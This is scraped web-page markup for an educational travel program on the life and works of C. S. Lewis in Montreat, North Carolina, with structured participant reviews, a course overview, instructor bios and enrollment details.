                                                                                                                                            "identifier": "32718756",
                                                                                                                                            "reviewBody": "The C.S. Lewis instructor was VERY knowledgeable and facilitated good discussion. He was very approachable.",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Dale",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Travelers Rest, SC"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "6c6b5cba255288c8e9bdd9326ff4f1f4"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2022-00-13",
                                                                                                                                            "identifier": "32718757",
                                                                                                                                            "reviewBody": "The instructor, Don King, is very knowledgeable about C. S. Lewis",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "James",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Canton, OH"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "3b174320bd115bf121a84c864fc8e2df"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2022-00-16",
                                                                                                                                            "identifier": "30294116",
                                                                                                                                            "reviewBody": "If you are interested in learning more about C.S. Lewis, his writings and his life, this is a program for you.",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Nancy",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Norfolk, VA"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "c7208a5d15871a1d9844f479635ae68d"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2022-00-14",
                                                                                                                                            "identifier": "30241859",
                                                                                                                                            "reviewBody": "Dr. Don King was an excellent lecturer on C. S. Lewis.  He has interviewed the people who actually knew C. S. Lewis, and has written books on him.  I highly recommend this class if you are interested in C. S. Lewis and his literature.",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Elisabeth",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Minneapolis, MN"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "09f0a3f3536fdaeac06abb53d4470e33"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2022-00-14",
                                                                                                                                            "identifier": "30241860",
                                                                                                                                            "reviewBody": "A deep dive into a fascinating writer and how he makes Christianity come alive",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Rod",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Wimauma, FL"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "b558c2abe784c1dc674a7f8f44c33386"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2021-00-21",
                                                                                                                                            "identifier": "25765040",
                                                                                                                                            "reviewBody": "An informative 5 days for Christians and others who are Anglophiles about one of the top 10 authors using the English language in the 20th century.",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "William",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Greensboro, NC"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "fc00324eba387730d5c18667cb560cf5"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2021-00-13",
                                                                                                                                            "identifier": "45180995",
                                                                                                                                            "reviewBody": "For scholars, as well as those only mildly interested in the life and writings of C S Lewis, this program is a must.  Anyone who has ever been to Narnia will enjoy it.  The facilities at Montreat are outstanding.",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Allan",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Penrose, NC"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "37406a88b264583f0610c0a907c2ff71"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2021-00-13",
                                                                                                                                            "identifier": "25704912",
                                                                                                                                            "reviewBody": "Classroom experience in a beautiful old stone building in a really beautiful part of the country. Interesting lessons made me want to read more of Lewis\u0027s works.",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Val",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Minneapolis, MN"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "bbba4e425ba3e24a702bfec06044afba"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2019-00-18",
                                                                                                                                            "identifier": "18044509",
                                                                                                                                            "reviewBody": "Took the C.S. Lewis life and writings trip. Instructor Dr. Don King was great! So personable and extremely knowledgeable. 40 years experience with Lewis. Working on his ninth book on Lewis and related. \n\nHis sessions were always interesting. It was as much a launch into continuing an exploration of C.S. Lewis as I could imagine. Never expected it would such an introduction into the world of poetry as it was. \n\nThe venue, Montreat, and surrounding area were incredible. Got outside as much as possible. \n\nReally enjoyed meeting so many interesting people. And that\u0027s across all the different courses being held concurrently.\n\nEverything was so very well organized!",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Elizabeth",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Minneapolis, MN"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "1d14a1e90376b985c3738569fbcb0c36"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2019-00-05",
                                                                                                                                            "identifier": "17842204",
                                                                                                                                            "reviewBody": "The C.S. Lewis class is of the highest quality. Both inspiring and mind-expanding. Great leadership from Dr. King. In a most beautiful setting. I would highly recommend this class.",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Susan",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Atlanta, GA"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "5dcda56ecdf9c9b94b9ae7b8c1208a27"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2019-00-25",
                                                                                                                                            "identifier": "17656825",
                                                                                                                                            "reviewBody": "If you have any interest in CS Lewis, this is a tremendous course presented by an amazing and very well organized instructor.  Dr. King\u0027s presentations were over the top with regard to the subject matter and presented it in many formats to keep your undivided attention.  The Montreat Conf Ctr enhanced our \u0022heady\u0022 subject. Great facility.  My experience was totally over the top!!",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                                                                                                        ],
                
                                                                                "sku": "21023",
                                                                                "url": "/find-an-adventure/21023/The-Life-and-Works-of-C-S-Lewis-Inspiration-Belief-and-Imagination"
                                        }
                    }
                </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="container px-0"><div class="program-page-summary"><div class="row g-0"><div class="pps-summary-info col-12 col-lg-4"><div class="pps-location"><span class="pps-location-icon icon-uniE7BB"></span>
                    <span>North Carolina</span></div>
                <h1 class="pps-title" data-epi-type="title">The Life and Works of C. S. Lewis: Inspiration, Belief, and Imagination</h1>
                <div class="pps-program">Program No. 21023RJ</div>
                <div class="pps-description" data-epi-type="content">Examine imagination and faith in C. S. Lewis&#x2019; work &#x2014; discuss his role in the Inklings, significant themes in his work and controversial points of his life and ideas.</div>
                <div class="pps-cta-group row g-0 justify-content-between align-items-center"><a class="pps-wishlist col-auto order-2 order-md-1 text-start" tabindex="0" role="button" aria-label="toggle wishlist">Wishlist</a><a class="pps-share-trip col-auto order-3 order-md-2 text-end text-md-start" tabindex="0" role="button" aria-label="open share modal">Share</a>
                    <div class="col-12 col-md-auto order-1 order-md-4 px-0"><a href="/find-an-adventure/21023/The-Life-and-Works-of-C-S-Lewis-Inspiration-Belief-and-Imagination/dates/" class="btn btn-danger pps-button js-tab-nav w-100" tabindex="0" role="button" aria-label="view dates">Start</a></div></div></div>
            <div class="pps-carousel col-12 col-lg-8 order-lg-first"><div class="position-relative"><div class="pps-picture"><div class="component-summary-carousel"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="sc-item"><img src="https://images4.cmp.optimizely.com/assets/21023-life-works-cs-lewis-lghoz.jpg/Zz0zOTkzNGY1OGMxOGMxMWYwYTAyZWMyMzY0Y2I0MjE0Mw==" alt="" /></div></li></ul></div></section></div></div></div></div></div>
        <div class="pps-categories row g-0 mt-3"><div class="col-12"><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Literature">Literature</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Retreats">Retreats</a></div></div>
        <div class="pps-details row g-0 text-md-center"><div class="col-6 col-md"><div class="pps-length"><a href="/find-an-adventure/21023/The-Life-and-Works-of-C-S-Lewis-Inspiration-Belief-and-Imagination/itinerary/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view itinerary"><div class="pps-detail-name">Length</div>
                        <div class="pps-detail-number pps-length-days">6 days</div></a></div></div>
            <div class="col-6 col-md"><div class="pps-rating "><a href="/find-an-adventure/21023/The-Life-and-Works-of-C-S-Lewis-Inspiration-Belief-and-Imagination/reviews/" class="js-tab-nav" tabindex="0" role="button" aria-label="view reviews"><div class="pps-detail-name"><span>Rating</span>
                                <span>(5)</span></div>
                            <div class="avg-rating-meter"><span class="component-rating-meter"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></span></div></a></div></div><div class="col-12 col-md"><a href="/find-an-adventure/21023/The-Life-and-Works-of-C-S-Lewis-Inspiration-Belief-and-Imagination" class="pps-activity-level-link js-tab-nav" tabindex="0" role="button" aria-label="view activity level"><div class="pps-detail-name">Activity Level</div>
                        <span class="activity-level-container  " title="Easy Going"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span></span></span></a></div><div class="col-6 col-md"><a href="/find-an-adventure/21023/The-Life-and-Works-of-C-S-Lewis-Inspiration-Belief-and-Imagination/dates/" class="js-tab-nav" tabindex="0" role="button" aria-label="view dates"><div class="pps-detail-name">Starts at</div>
                        <div class="pps-detail-number pps-price dollar-sign">999</div></a></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab selected"><a data-navigate="/" href="/find-an-adventure/21023/The-Life-and-Works-of-C-S-Lewis-Inspiration-Belief-and-Imagination/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                                    <div class="tpn-content tpn-overview-content"></div></div>
                                <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/21023/The-Life-and-Works-of-C-S-Lewis-Inspiration-Belief-and-Imagination/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                                    <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab "><a data-navigate="/itinerary/" href="/find-an-adventure/21023/The-Life-and-Works-of-C-S-Lewis-Inspiration-Belief-and-Imagination/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary &amp; Map</a>
                                            <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/21023/The-Life-and-Works-of-C-S-Lewis-Inspiration-Belief-and-Imagination/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                            <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/21023/The-Life-and-Works-of-C-S-Lewis-Inspiration-Belief-and-Imagination/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                        <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></span></span></a>
                                    <div class="tpn-content tpn-reviews-content"></div></div>

                                <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                                    <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                        <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="overview"><div class="component-overview-new"><div class="container mt-5"><div class="overview-header"><div class="oh-program-at-a-glance"><div class="overview-header-label">Program</div>
                <div class="oh-program-at-a-glance-text">At a Glance</div></div>
            <div class="oh-length"><div class="overview-header-label">Duration</div>
                <div class="overview-header-info">6 days</div></div><div class="oh-begins"><div class="overview-header-label">Program Begins</div>
                        <div class="overview-header-info">Montreat, NC</div></div><div class="oh-concludes"><div class="overview-header-label">Program Concludes</div>
                        <div class="overview-header-info">Montreat, NC</div></div><div class="oh-meals"><div class="overview-header-label">Meals</div>
                            <div class="overview-header-info align-items-baseline"><span>14</span><span class="oh-abbreviated-meals"><span> (</span>
            <span>5B, 4L, 5D</span>
            <span>)</span></span></div></div><div class="oh-activity d-lg-none"><div class="overview-header-label">Activity Level</div>
                    <div class="overview-header-info"><span class="activity-level-container"><span class="activity-level-bar-wrapper"><span class="activity-level-container js-activity-levels-help " title="Easy Going"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 js-activity-levels-help" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></span></div></div></div>


        <div class="row"><div class="col-12 col-lg-7 ov-left-column"><div class="ov-body-paragraph" data-epi-type="content">Enjoy a comprehensive survey of C. S. Lewis’ life and work. Led by a noted Lewis scholar, we’ll focus on his extraordinary imagination, his role within the Inklings — a literary discussion group that included J. R. R. Tolkien — and his conversion to Christianity. We’ll discuss how Lewis presented a rational basis for the Christian faith that was powerfully, persuasively and delightfully developed in books and movies that have achieved worldwide popularity.</div><div class="ov-subhead">Best of all, you&#x27;ll...</div>
                            <ul class="ov-body-paragraph"><li>Discuss selections from Lewis&#x2019;s legacy, including letters, journals, poems, fiction, non-fiction and video productions to gain perspectives on the 20th century&#x2019;s most popular Christian author.</li><li>Discover the influences that helped shape Lewis&#x2019; life, literature and worldview as well as the significant themes that emerge in his work.</li><li>Focus on imagination in Lewis&#x2019;s work while discussing the powerful, challenging and sometimes controversial points of Lewis&#x2019; life and ideas.</li></ul><div class="ov-link-with-arrow"><a data-navigate="/itinerary/" href="/find-an-adventure/21023/The-Life-and-Works-of-C-S-Lewis-Inspiration-Belief-and-Imagination/itinerary/" class="js-tab-nav"><span class="ov-lwa-text">View Full Itinerary</span>
                            <span class="ms-2 icon-uniE8CE"></span></a></div><div class="ov-subhead">General Notes</div>
                    <div data-epi-type="content" class="ov-body-paragraph">The Retreat Difference: This unique, often basic and no-frills experience at a Road Scholar Retreat includes opportunities for early morning exercise, interaction with the local community for insight into local life, an authentic farm-to-table or locally sourced meal, a live performance or event, and a value-priced single room. Opportunities are available for traveling companions to attend a different program at Montreat during the same week. Due to the nature of this program, listening devices are not available.</div><div class="component-experts-new"><div class="expert-block-tab-section"><div data-tab="featured" class="expert-block-tab featured-select selected" tabindex="0" role="button" aria-label="show only featured expert">Featured Expert</div><div data-tab="all" class="expert-block-tab all-select " tabindex="0" role="button" aria-label="show all experts">All Experts</div></div><div class="featured-expert-block " itemprop="agent" itemscope itemtype="http://schema.org/Person"><div class="feb-photo-cell"><img class="feb-photo" src="https://images1.cmp.optimizely.com/assets/6325775-zachary-rhone.jpg/Zz0yNjE0NDAyZWU4NjUxMWVlOWZkMjIyMjI4MzEzMGFiNA==" alt="Profile Image" /></div>
            <div class="feb-name">Zachary  Rhone</div>
            <div class="feb-body">Zachary Rhone specializes in fantasy, science fiction, and the work of authors J.R.R. Tolkien, C.S. Lewis, G.K. Chesterton, and George MacDonald. Outside his specialties, he has an insatiable epistemophilia which urges him to read and learn across disciplines. In addition to research writing, Dr. Rhone is an active technical and creative writer. He is a sub-creator who enjoys building worlds, designing and playing tabletop games, preparing all kinds of foods and beverages, growing things, singing, and songwriting.</div>
            <div class="feb-disclaimer-subhead">
                Please Note:
            </div>
            <div class="feb-disclaimer">
                This expert may not be available for every date of the program
            </div></div><div data-content="all" class="all-experts d-none"><div><div class="feb-disclaimer-subhead">
                        Please Note:
                    </div>
                    <div class="feb-disclaimer mb-3">
                        These experts may not be available for every date of the program
                    </div></div><div class="component-accordion stylemod-accordion-with-border expert-accordion"><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="expert-accordion-title"><div class="expert-accordion-photo-cell"><img class="expert-accordion-photo" src="https://images3.cmp.optimizely.com/assets/defaultProfilePic.png/Zz0yZmNjODcxZWZmNzkxMWVkOWQ3MDQ2ZjQ2NmE1NDdjYQ==" alt="Profile Image of Tracy Bailey" /></div>
                                <div class="expert-accordion-name">Tracy  Bailey</div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-80fc863a-a9fd-46d9-9303-5d2bd54d997e"><div class="awb-body expert-accordion-body"><div class="awb-body-row">Tracy has been on the program staff of Montreat Conference Center since 1986. She began working with Elderhostel programs in 1989, and in 1997 assumed the additional role of on-site coordinator. A native of the area, she graduated from Asheville-Buncombe Technical College in 1981. Her favorite hobbies are hiking, pottery and reading. Tracy married Sam in 2007, and added three daughters to her family. In addition to her own grown children, she and Sam have been foster parents since 2010. They have four grandchildren.</div></div></div></div><div class="component-accordion stylemod-accordion-with-border expert-accordion"><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="expert-accordion-title"><div class="expert-accordion-photo-cell"><img class="expert-accordion-photo" src="https://images1.cmp.optimizely.com/assets/6325775-zachary-rhone.jpg/Zz0yNjE0NDAyZWU4NjUxMWVlOWZkMjIyMjI4MzEzMGFiNA==" alt="Profile Image of Zachary Rhone" /></div>
                                <div class="expert-accordion-name">Zachary  Rhone</div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-c2c37bfc-ac33-4a1d-bc84-10b462b2533c"><div class="awb-body expert-accordion-body"><div class="awb-body-row">Zachary Rhone specializes in fantasy, science fiction, and the work of authors J.R.R. Tolkien, C.S. Lewis, G.K. Chesterton, and George MacDonald. Outside his specialties, he has an insatiable epistemophilia which urges him to read and learn across disciplines. In addition to research writing, Dr. Rhone is an active technical and creative writer. He is a sub-creator who enjoys building worlds, designing and playing tabletop games, preparing all kinds of foods and beverages, growing things, singing, and songwriting.</div></div></div></div></div></div></div>
            <div class="col-12 col-lg-5 ov-right-column"><div class="program-page-callout-cards callouts-container-sticky"><div class="activity-level-card"><div class="callout-card-icon"><span class="icon-uniE897 text-white"></span></div>
                            <div class="callout-card-title">Activity Level</div>
                            <div class="callout-subtitle mb-2"><span>Easy Going</span></div>
                            <div class="alc-activity-meter-graphic"><span><span class="activity-level-container js-activity-levels-help " title="Easy Going"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 js-activity-levels-help" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div>
                            <div class="callout-body-text" data-epi-type="content">All facilities are in one building, with approximately 300 yards walking required; a few stairs. Outside areas are mountainous, with inclines and uneven terrain.</div></div><div class="callout-card reading-list-card"><div class="callout-card-icon"><span class="icon-uniE955 text-white"></span></div>
                            <div class="callout-card-title">Suggested Books and Resources</div>
                            <div class="callout-subtitle" tabindex="0" role="button" aria-label="open redading list modal"><span class="callout-subtitle-link">View Full List</span></div>
                            <div class="callout-body-text">
                                You can also find many of the books we recommend at the Road Scholar store on <a target="_blank" href="https://bookshop.org/shop/roadscholar/">bookshop.org</a>, a website that supports local bookstores.
                            </div></div><div class="callout-card need-help-card"><div class="callout-card-icon"><span class="icon-uniE898 text-white"></span></div>
                        <div class="callout-card-title">HAVE QUESTIONS?</div>
                        <div class="callout-subtitle">Prefer to enroll or inquire by phone?</div>
                        <div class="callout-body-text">We can help. Give us a call, and we can answer all of your questions!
                            <div class="need-help-phone"><span>Call</span>
                                <span class="nh-phone-number">800-454-5768</span></div></div></div>
                    <div class="d-flex justify-content-center mt-4"><a href="/find-an-adventure/21023/The-Life-and-Works-of-C-S-Lewis-Inspiration-Belief-and-Imagination/dates/" class="btn btn-cardinal enroll-button mt-3 js-tab-nav" tabindex="0" role="button" aria-label="start enrolling">Start Enrolling</a></div></div></div></div></div><div class="enroll-with-confidence-section"><div class="container"><div class="ewc-section-header">
            Enroll with Confidence
        </div>
        <div class="ewc-card-grid-container d-none d-md-grid"><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" class="ewc-card-image" /></div></div>
        <div class="d-md-none mt-5 pb-4"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
